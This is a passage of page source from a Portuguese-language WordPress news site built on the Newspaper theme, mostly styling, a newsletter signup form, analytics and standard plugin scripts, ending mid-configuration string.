                    font-family:Inter !important;font-size:17px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_101 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_101 .tdb-logo-text-title{
				    background: none;
					color: #e6a161;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 28px;
                
                    margin-right: 6px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 28px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:15px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 26px;
                
                    margin-right: 5px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 26px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_101 .tdb-logo-svg-wrap{
                    max-width: 26px;
                
                    margin-right: 5px;
                }.tdi_101 .tdb-logo-svg-wrap svg{
                    width: 26px;
                    height: auto;
                }.tdi_101 .tdb-logo-svg-wrap:last-child{
                    margin-right: 0;
                }.tdi_101 .tdb-logo-text-title{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;;
                }.tdi_101 .tdb-logo-text-tagline{
                    font-family:Inter !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.contraditor.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.contraditor.com/wp-content/uploads/2021/07/contraditor-w.png" src="https://www.contraditor.com/wp-content/uploads/2021/07/contraditor-w.png" alt="Contraditor"  title="Contraditor - O debate em primeiro lugar"  width="170" height="50" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_103  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_103{
                    vertical-align: baseline;
                }.tdi_103 > .wpb_wrapper,
				.tdi_103 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_103 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_103 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_103 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_105 mailchimpform" ><aside class="td_block_template_2 widget widget_mc4wp_form_widget"><h4 class="td-block-title"><span>Newsletter</span></h4><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-421" method="post" data-id="421" data-name="Inscreva-se" ><div class="mc4wp-form-fields"><p class="mailchimpassine">Assine nossa newsletter:</p>
<p><input type="email" name="EMAIL" placeholder="Digite seu endereço de e-mail" required style="width:250px;height:32px;font-size:12px"/><input type="submit" value="Assinar" style="height: 32px"/></p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770058351" /><input type="hidden" name="_mc4wp_form_id" value="421" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside></div></div></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_107{
                    vertical-align: baseline;
                }.tdi_107 > .wpb_wrapper,
				.tdi_107 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_107 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_107 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_107 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

.tdi_108{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }.tdi_108{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_109 .tdm-social-item i{
					font-size: 18px;
					vertical-align: middle;
				
					line-height: 45px;
				}.tdi_109 .tdm-social-item i.td-icon-twitter,
				.tdi_109 .tdm-social-item i.td-icon-linkedin,
				.tdi_109 .tdm-social-item i.td-icon-pinterest,
				.tdi_109 .tdm-social-item i.td-icon-blogger,
				.tdi_109 .tdm-social-item i.td-icon-vimeo{
					font-size: 14.4px;
				}.tdi_109 .tdm-social-item{
					width: 45px;
					height: 45px;
				
				    margin: 5px 10px 5px 0;
				
					border-radius: 50px;
				}.tdi_109 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}.tdi_109 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid #ffd500;
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_109"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalcontraditor"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/portalcontraditor" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/portalcontraditor/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/portalcontraditor/" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/contraditor_com"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/contraditor_com" class="tdm-social-text">Twitter</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCVqkn-WD97eyCmdpis_QgWw"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCVqkn-WD97eyCmdpis_QgWw" class="tdm-social-text">Youtube</a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.contraditor.com/wp-admin/admin-ajax.php";
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.1 (rara)
        Deploy mode: deploy
        
        uid: 6980f26f12dc7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.mailchimpform h4, .mailchimpformpost h4{
    display:none
}
 .mailchimpformpost{
    padding:15px;
    background:#ececec
}
 .mailchimpform, .mailchimpformpost, .mailchimpform .widget, .mailchimpformpost .widget{
    margin-bottom:0
}
 .td-footer-wrap .mailchimpassine {
    margin:0;
    color:#fff
}
 .td-page-header h1, h1.td-page-title {
    color:#000000;
    font-family: Merriweather;
    font-size: 35px;
    line-height: 1.2;
    font-weight:900;
    text-transform:uppercase;
}
 .entry-crumbs {
    color: #000000;
    font-family:Lato;
     font-size:15px;
     font-weight:700;
    text-transform: uppercase;
    margin-bottom:30px;
}
 .entry-crumbs a {
    color: #000000
}
.search-results h3.entry-title,
.category h3.entry-title {
     margin: 15px 0 0 0;
     font-family: Merriweather;
     font-size: 20px;
     line-height: 1.3;
     font-weight: 900;
}
 .td-post-category {
     background: #fff;
     color: #e02500;
     text-transform: uppercase;
     font-size: 10px;
     padding: 5px 8px;
     opacity: 0.8;
}

@media (max-width: 768px) {
    .mc4wp-form-fields{
        text-align:center
    }
    .tdi_66 {
        float: none
    }
}

</style>

<style id="mutliple-author-box-inline-style">.pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img { 
        width: 80px !important; 
        height: 80px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-avatar img {
        border-radius: 50% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-meta a:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_email-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        background-color: #655997 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        border-radius: 100% !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .ppma-author-user_url-profile-data:hover {
        color: #ffffff !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-author-boxes-recent-posts-title {
        border-bottom-style: dotted !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-style: solid !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-width: 1px !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        border-color: #999 !important; 
    }

    .pp-multiple-authors-boxes-wrapper.pp-multiple-authors-layout-boxed.multiple-authors-target-the-content .pp-multiple-authors-boxes-li {
        color: #3c434a !important; 
    }

</style><script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.contraditor.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.contraditor.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=328620891861006d8e6d673739daef14" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" defer src="https://www.contraditor.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.contraditor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.contraditor.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HZBJEVMT94"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-HZBJEVMT94');
</script>
<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_36';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"#e02500","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"after","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#e02500","results_msg_color_h":"#e02500","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#e02500","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#e02500","cat_bg_hover":"#e02500","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#000000","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Pesquisar","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#000000","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"OK","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"#e02500","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module 